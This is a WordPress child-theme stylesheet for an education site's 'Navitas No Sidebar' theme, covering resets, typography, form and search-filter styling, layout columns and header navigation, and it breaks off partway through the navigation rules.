

--- FILE ---
content_type: text/css
request_url: https://learningandteaching-navitas.com/wp-content/themes/navitas-no-sidebar-pro/style.css?ver=1.0.1
body_size: 14259
content:
/*
	Theme Name: Navitas No Sidebar
	Theme URI: http://thedma.com.au
	Description: A Minimalist Theme with Maximum Impact.
	Author: The DMA
	Author URI: http://thedma.com.au

	Version: 1.0.1

	Tags: develop, black, red, white, one-column, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready

	Template: genesis
	Template Version: 2.2.3

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Column Classes
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Container
	- Site Inner
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
- Plugins
	- Genesis eNews Extended
	- Genesis Simple Share
	- Jetpack
- Skip Links
- Site Header
	- Site Title and Description
- Site Navigation
	- Accessible Menu
	- Primary Navigation
	- Secondary Navigation
	- Responsive Navigation
- Content Area
	- Welcome Message / Newsletter
	- Front Page
	- Blog Page
	- Home Slider
	- Front Page
	- Entries
	- Intro Text
	- Entry Meta
	- After Entry
	- Pagination
	- Comments
- Article Type Archives
- PD Events Archive
- Post Type Archive
- Site Footer
- Media Queries
	- Min-width: 800px
*/

/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#4d4d4f}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:600}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.content:before,
.entry:before,
.entry-content:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before,
.infinite-loader:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.content:after,
.entry:after,
.entry-content:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after,
.infinite-loader:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
    font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
    font-size: 1.6rem;
}

body {
	
	color: #4d4d4f;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #4d4d4f;
	color: #fff;
}

::selection {
	background-color: #4d4d4f;
	color: #fff;
}

a {
	color: #68bd49;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #f78e1e;
}

p {
	margin: 0 0 30px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	font-family: 'Lato';
	font-style: italic;
	font-weight: 300;
	margin: 40px 0 40px 20px;
	padding: 0px 0px 0px 37px;
	background: url(images/blockquote.png) no-repeat;
}

/*blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}*/

hr {
	border: 0;
	border-collapse: collapse;
	border-bottom: 1px solid #ddd;
	clear: left;
	margin: 0 0 40px;
	padding-top: 12px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #4d4d4f;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 24px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 32px;
	font-size: 3.2rem;
}

h3 {
	font-size: 26px;
	font-size: 2.6rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 26px;
	font-size: 2.6rem;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

h5 {
	font-size: 21px;
	font-size: 2.1rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}


.home-footer h3,
.welcome-message .soliloquy .widget-title,
.home .two-thirds .featured,
.home .one-third .featured{
	color:#f78e1e;
	font-size: 20px;
	text-align: left;
	font-style: normal;
}


.home .col_container .featured {
	width: 100%;
	order: 10;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}


/* Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: none;
	border-radius: 0;
	color: #4d4d4f;
	font-size: 16px !important;
	font-size: 1.6rem !important;
	font-weight: 400;
	padding: 10px !important;
	width: 100%;
	-webkit-font-smoothing: antialiased;
}

input[type="number"] {
	background-color: #fff;
	border: 1px solid #fff;
}

input:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #fff;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

.entry-content input,
.entry-content select,
.entry-content textarea,
.entry-content input[type="number"],
.entry-content input:focus,
.entry-content textarea:focus {
	background-color: #ededed;
}

::-moz-placeholder {
	color: #4d4d4f;
	font-weight: 400;
	opacity: 1;
	-webkit-font-smoothing: antialiased;
}

.site-header ::-moz-input-placeholder {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
}

::-webkit-input-placeholder {
	color: #4d4d4f;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
}

.site-header ::-webkit-input-placeholder {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content a.button,
.entry-content a.more-link {
	background-color: #68bd49;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	padding: 15px 34px !important;
	text-align: center;
	white-space: normal;
	width: auto;
}

.after-entry button,
.after-entry input[type="button"],
.after-entry input[type="reset"],
.after-entry input[type="submit"],
.after-entry .button,
.after-entry .entry-content a.button,
.after-entry .entry-content a.more-link {
	background-color: #4d4d4f;
}


button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small {
	padding: 8px 16px;
}

a.more-link {
	display: block;
	margin-bottom: 30px;
}

button:hover,
button:focus,
input:hover[type="button"],
input:focus[type="button"],
input:hover[type="reset"],
input:focus[type="reset"],
input:hover[type="submit"],
input:focus[type="submit"],
.button:hover,
.button:focus,
.entry-content a.button:hover,
.entry-content a.button:focus,
.entry-content a.more-link:hover,
.entry-content a.more-link:focus {
	background-color: #f78e1e;
	color: #fff;
	text-decoration: none;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
    background-color: #ddd;
	border-width: 0;
    color: #777;
    cursor: not-allowed;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.error404 .entry-content input[type="search"],
.post-password-form input[type="password"] {
	margin-bottom: 15px;
}

/* Gravity Forms
--------------------------------------------- */

/* tmp hide the time zone info */

.e4gf_adv_local_time_span{display:none !important;}

.entry-content .gform_wrapper ul li{
	padding-left: 0;
	background: none;	
}


#contact-form .gform_wrapper,
.e4gf_events_registration{
	background: #ededed;
	padding: 7.5% 15%;
	margin: 0 !important;
	max-width: 100% !important;
}



.e4gf_events_registration{
	padding: 5% 15%;
	margin-top: 40px !important;
}


#contact-form .gform_wrapper #field_3_3,
.gform_wrapper .top_label .gf_left_half,
.gform_wrapper .top_label .gf_right_half{
	display: inline-block;
	/*width: 48.5% !important;*/
	margin-bottom: 0 !important;
}

#contact-form .gform_wrapper .name-field .gfield_label,
#contact-form .gform_wrapper .email-field .gfield_label,
.e4gf_events_registration .gform_wrapper .name-field .gfield_label,
.e4gf_events_registration .gform_wrapper .email-field .gfield_label{
	display: none;
}

#contact-form .gform_wrapper label,
.e4gf_events_registration .gform_wrapper label{
	letter-spacing: 0 !important;
}

#contact-form .gform_wrapper div.ginput_container_name span,
.e4gf_events_registration .gform_wrapper div.ginput_container_name span{
	min-height: 45px;
	margin-right: -4px !important;
	/*padding-right: 0 !important;*/	
}

#contact-form .gform_wrapper .ginput_complex .name_last,
/*#contact-form .gform_wrapper .ginput_complex .ginput_right,*/
.e4gf_events_registration .gform_wrapper .ginput_complex .name_last
/*.e4gf_events_registration .gform_wrapper .ginput_complex .ginput_right */{
    /*margin-left: 2% !important;*/
}

/*.e4gf_events_registration .gform_wrapper .gf_left_half {
    margin-right: 2.7% !important;
}*/

#contact-form .gform_wrapper .name_first label,
#contact-form .gform_wrapper .name_last label,
#contact-form .gform_wrapper .ginput_left label,
#contact-form .gform_wrapper .ginput_right label,
#contact-form .gform_wrapper #field_3_3 label,
.e4gf_events_registration .gform_wrapper .name_first label,
.e4gf_events_registration .gform_wrapper .name_last label,
.e4gf_events_registration .gform_wrapper .ginput_left label,
.e4gf_events_registration .gform_wrapper .ginput_right label,
.e4gf_events_registration .gform_wrapper .gf_left_half label,
.e4gf_events_registration .gform_wrapper .gf_right_half label{
	font-size: 16px !important;
	float: left;
	width: 30%;	
	font-weight: 400 !important;
	margin: 7px 0 0 0 !important;
}

#contact-form .gform_wrapper #field_3_3 div.ginput_container,
.e4gf_events_registration .gform_wrapper #field_3_3 div.ginput_container{
	margin-top: 0 !important;	
}

#contact-form .gform_wrapper .name_first input,
#contact-form .gform_wrapper .name_last input,
#contact-form .gform_wrapper .ginput_left input,
#contact-form .gform_wrapper .ginput_right input,
#contact-form .gform_wrapper #field_3_3 select,
.e4gf_events_registration .gform_wrapper .name_first input,
.e4gf_events_registration .gform_wrapper .name_last input,
.e4gf_events_registration .gform_wrapper .ginput_left input,
.e4gf_events_registration .gform_wrapper .ginput_right input,
.e4gf_events_registration .gform_wrapper .gf_left_half input,
.e4gf_events_registration .gform_wrapper .top_label li.gfield.gf_left_half input.medium,
.e4gf_events_registration .gform_wrapper .gf_right_half .ginput_container_select{
	float: right;
	width: 65% !important;	
}

#contact-form .gform_wrapper textarea.medium {
    width: 99.8%;
}

#contact-form .gform_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield,
.e4gf_events_registration .gform_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield {
    margin-top: 20px;
}

#contact-form .gform_wrapper .top_label .gf_left_half,
#contact-form .gform_wrapper .top_label .gf_right_half,
.e4gf_events_registration .gform_wrapper .top_label .gf_left_half,
.e4gf_events_registration .gform_wrapper .top_label .gf_right_half{
	margin-top: 12px !important;	
}

.gform_wrapper .top_label li.gfield.gf_left_half input.large, .gform_wrapper .top_label li.gfield.gf_left_half input.medium, .gform_wrapper .top_label li.gfield.gf_left_half select.large, .gform_wrapper .top_label li.gfield.gf_left_half select.medium, .gform_wrapper .top_label li.gfield.gf_right_half input.large, .gform_wrapper .top_label li.gfield.gf_right_half input.medium, .gform_wrapper .top_label li.gfield.gf_right_half select.large, .gform_wrapper .top_label li.gfield.gf_right_half select.medium{
	width: 100% !important;	
}

.gform_wrapper .chosen-container{
	max-width: 221px !important;	
}

/*.type-e4gf_events div.ginput_complex.ginput_container.gf_name_has_2 span,
.type-e4gf_events div.ginput_complex.ginput_container span.ginput_left,
.type-e4gf_events div.ginput_complex.ginput_container span.ginput_right{
	width: 340px !important;
}


.page div.ginput_complex.ginput_container.gf_name_has_2 span,
.page div.ginput_complex.ginput_container span.ginput_left,
.page div.ginput_complex.ginput_container span.ginput_right{
	width: 341px !important;
}*/

.content .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm),
.single-e4gf_events #genesis-content .e4gf_events .e4gf_events_registration .gform_wrapper .gform_body .gf_right_half .ginput_container_select{
	width: 66% !important;	
}


body img.gform_ajax_spinner {
    display: none !important;
}

/* Search and Filter
--------------------------------------------- */

#search-bar{
	background: #fff;
	padding: 10px;
	margin-left: 6%;
    margin-right: 6%;
	margin-bottom: 60px;
	text-align: center;
}

#search-bar li{
	max-width: 180px;
	margin: 0px 15px;
	display: inline-block;	
}

#search-bar li.sf-field-category{
	max-width: 325px;
}


#search-bar .sf-field-category h4{
	display: inline-block;
	margin-right: 30px;
}

#search-bar .sf-field-category label{
	display: inline-block;
	max-width: 180px;
}


#search-bar li.sf-field-submit{
	max-width: 46px;	
}

#search-bar li.sf-field-submit input{
    padding: 12px!important;
}


#search-bar li select{
	border: 1px solid #ededed;	
}

#search-bar li.sf-field-post-meta-_e4gf_event_meta_ h4{
	display: none;	
}

.search #search-filter-form-4066{
	padding: 0 25px 0 25px;
	background-color:#68bd49;
	margin-bottom: 25px;
	height: 100px;
	margin-left: 1%;
	margin-right: 2%;
}

.search #search-filter-form-4066 ul{
	padding:25px;
	margin: auto;
	width: fit-content;
	display: table;
	vertical-align: middle;
}
.search #search-filter-form-4066 ul li{
	display: table-cell;
	margin-left: 15px;
	margin-right: 15px;
	text-align: center;
	padding: 0 20px;
}

.search #search-filter-form-4066 ul .sf-field-post_type{
	min-width: 300px;
}

.search #search-filter-form-4066 ul .sf-field-post_type h4{
	float:left;
	margin-right: 10px;
}

.search #search-filter-form-4066 ul li input[type="submit"]{
	border:2px solid #FFFFFF;
	background-color: #68bd49;
	color:#FFF;
}
.search #search-filter-form-4066 ul li input[type="submit"]:hover{
	background-color:#f78e1e;	
}

.search.archive .entry-header{
	margin-left: 0;
	margin-right: 0;
	text-align: left;
}

.search #search-filter-form-4066 ul li h4{
	color:#FFF;
}

.search #search-filter-form-4066 input[type="submit"]{
	padding: 10px 34px !important;
}



/* Column Classes
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
	
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
	
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
	
.one-fourth {
	width: 23.076923076923077%;
}
	
.three-fourths {
	width: 74.35897435897436%;
}
	
.one-sixth {
	width: 14.52991452991453%;
}
	
.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

th {
	font-weight: 400;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	background-color: #fff;
	border: 0;
	clip: rect(0, 0, 0, 0);
	color: #222;
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus  {
	border: 1px solid #4d4d4f;
	clip: auto !important;
	display: block;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
	height: auto;
	padding: 20px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
    position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Container
--------------------------------------------- */

.site-container {
	-webkit-animation: fadein 1s;
       -moz-animation: fadein 1s;
        -ms-animation: fadein 1s;
         -o-animation: fadein 1s;
            animation: fadein 1s;
}

.ns-landing .site-container {
	margin: 0 auto;
	max-width: 960px;
}

@keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-moz-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-webkit-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-ms-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

@-o-keyframes fadein {
	from { opacity: 0; }
	to   { opacity: 1; }
}

/* Site Inner
--------------------------------------------- */

.wrap{
	max-width: 1014px;	
	margin: 0 auto;
}

.home .site-inner{
	margin-top: 0;	
}

.site-inner {
	clear: both;
	margin: 60px auto 0;
	max-width: 1024px;
	padding-bottom: 4%;
}

.home.no-background .site-inner{
	margin: 60px auto 0;
}

.ns-landing .site-inner,
.ns-newsletter .site-inner {
	margin-top: 0;
}

.ns-newsletter .site-inner {
	max-width: 100%;
	padding: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 80px;
	width: 80px;
}

.archive .author-box .avatar {
	float: none;
	margin-bottom: 10px;
	margin-right: 0;
}

.comment .avatar {
	height: 54px;
	margin: 0 16px 24px 0;
	width: 54px;
}

.archive .entry-header .avatar,
.blog .entry-header .avatar,
.page-template-page_blog-php .entry-header .avatar,
.search .entry-header .avatar,
.single .entry-header .avatar {
	float: none;
	height: 48px;
	margin-right: 12px;
	width: 48px;
}

.home .entry-header .avatar {
	float: left;
	height: 36px;
 	margin-right: 10px;
 	width: 36px;
}




/* Genesis
--------------------------------------------- */

.breadcrumb,
.search .archive-description,
.single .author-box {
	border-bottom: 1px solid #eee;
}

.archive .author-box,
.archive-description {
	text-align: center;
}	

.single .author-box {
	margin-bottom: 60px;
}

.archive-description,
.author-box,
.breadcrumb {
	padding: 0 0 30px 0;
}

.author-box {
	font-size: 18px;
	font-size: 1.8rem;
}

.single .author-box {
	border-top: 1px solid #eee;
	margin-bottom: 0;
}

.archive-description a,
.author-box a {
	border-bottom: 1px solid #ddd;
}

.archive-description a:hover,
.archive-description a:focus,
.author-box a:hover,
.author-box a:focus {
	border-bottom: 1px solid #4d4d4f;
	color: #4d4d4f;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

.breadcrumb {
	font-size: 16px;
	font-size: 1.6rem;
}


/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	float: right;
	margin-top: 5px;
	padding-left: 15px;
	position: relative;
	width: 25%;
}

.search-form input {
	-webkit-appearance: none;
}

.site-header .search-form:before ,
#beaver_search .search-form:before {
    color: #4d4d4f;
    content: "\f4a4";
    font-family: "ionicons";
    font-size: 24px;
    font-size: 2.4rem;
    right: 5px;
	font-weight: bold;
    position: absolute;
    top: -4px;
}

.site-header .search-form input[type="search"],
#beaver_search .search-form input[type="search"]{
	background-color: #f5f5f5;
	height: 30px;
	border: none;
	color: #4d4d4f;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 0 25px 0 0 !important;
	text-align: right;
	-webkit-font-smoothing: antialiased;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title,
.author-box-title {
	font-size: 30px;
	font-size: 3rem;
	margin-bottom: 30px;
}

.single .author-box-title {
	font-size: 14px;
	font-size: 1.4rem;
	letter-spacing: 0.5px;
	margin-bottom: 6px;
	text-transform: uppercase;
}

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}

.entry-title a,
.page .entry-title a:hover,
.page .entry-title a:focus {
	color: #68bd49;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #f78e1e;
}

.widget-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 20px;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img,
.featured-image img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 50%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 10px 10px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin-bottom: 30px;
}

a[rel~="attachment"],
a[rel~="attachment"]:hover,
.gallery-item a,
.wp-audio-shortcode a,
.wp-audio-shortcode a:hover,
.wp-caption a,
.wp-caption a:hover,
.wp-playlist a,
.wp-playlist a:hover,
.wp-video a,
.wp-video a:hover {
	border-width: 0 !important;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget:last-child {
	margin-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget form {
	border: 2px solid #4d4d4f;
	margin: 40px auto 0;
	overflow: hidden;
	padding: 10px;
	width: 75%;
}

.enews form + p {
	margin-top: 30px;
}

.enews-widget input {
	border: none;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	letter-spacing: 1px;
	padding-left: 20px;
	padding-right: 20px;
	text-align: left;
	text-transform: uppercase;
}

.enews-widget input.enews-subbox {
	border-bottom: 1px solid #4d4d4f;
	width: 100%;
}

.enews-widget input.enews-subbox:focus {
	border-bottom: 1px solid #ddd;
}

.enews-widget input:focus {
	background-color: #fff;
	border: none;
}

.enews-widget input[type="email"] {
	float: left;
	width: 70%;
}

.enews-widget input[type="submit"] {
	border-left: 1px solid #4d4d4f;
	float: right;
	padding: 15px 30px;
	width: auto;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	border: none;
	border-left: 1px solid #4d4d4f;
	color: #4d4d4f;
}


/* Genesis Simple Share
--------------------------------------------- */

.content .share-after {
	margin-bottom: 20px;
}

.content a.count,
.content a.count:hover,
.content a.count:focus,
.content a.share,
.content a.share:hover,
.content a.share:focus {
	border: none;
	font-weight: 400;
}

.content .share-filled .share {
	border-radius: 0;
}

.content .share-filled .count {
	border-radius: 0;
}

.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .googlePlus .count,
.content .share-filled .googlePlus .count:hover,
.content .share-filled .linkedin .count,
.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .stumbleupon .count,
.content .share-filled .stumbleupon .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
	color: #4d4d4f;
	border: 1px solid #4d4d4f;
}

.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus .share,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon .share,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
	background: #4d4d4f !important;
}

.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter:hover .count {
	color: #fff;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

.infinite-loader{
	clear: both;	
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */

:focus {
/* 	color: #222; */
	outline: none;
}



/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	min-height: 50px;
	padding: 26px 0px;
	/*position: fixed;*/
	top: 0;
	width: 100%;
	z-index: 999;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Title and Description
--------------------------------------------- */

.title-area {
	float: left;
	width: 16%;
	word-wrap: break-word;
}

.site-title {
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 1;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #4d4d4f;
}

.header-image .nav-primary:not(button) {
	margin-top: 22px;
}

.header-image .site-header {
	padding: 26px 0px;
}

.header-image .site-header .search-form,
.header-image .site-header .search-form:before {
	padding-top: 20px;
}

.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: contain !important;
	float: left;
	max-width: 100%;
	min-height: 45px;
	width: 150px;
}

.header-image .title-area {
	margin: 3px 0 0;
}

.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #4d4d4f;
	display: block;
	font-family: 'Helvetica Neue', 'Helvetica', 'Arial', 'Sans-Serif';
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
